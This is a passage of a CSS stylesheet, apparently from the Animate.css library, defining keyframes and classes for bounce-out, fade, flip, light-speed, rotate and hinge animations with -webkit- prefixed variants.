    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
